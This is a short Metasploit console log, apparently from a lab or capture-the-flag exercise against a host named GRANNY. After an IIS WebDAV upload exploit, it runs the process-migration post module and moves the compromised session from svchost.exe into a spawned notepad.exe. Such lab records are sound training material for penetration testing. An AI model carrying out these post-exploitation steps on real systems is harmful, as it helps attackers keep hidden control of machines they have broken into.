 msf5 exploit(windows/iis/iis_webdav_upload_asp) > use post/windows/manage/migrate
msf5 post(windows/manage/migrate) > show options
Module options (post/windows/manage/migrate):
Name Current Setting Required Description
---- --------------- -------- -----------
KILL false no Kill original process for the session.
NAME no Name of process to migrate to.
PID no PID of process to migrate to.
SESSION yes The session to run this module on.
SPAWN true no Spawn process to migrate to. If name for process not given notepad
.exe is used.
msf5 post(windows/manage/migrate) > set SESSION 1
SESSION ⇒ 1
msf5 post(windows/manage/migrate) > run
[*] Running module against GRANNY
[*] Current server process: svchost.exe (3464)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3604
[+] Successfully migrated to process 3604
[*] Post module execution completed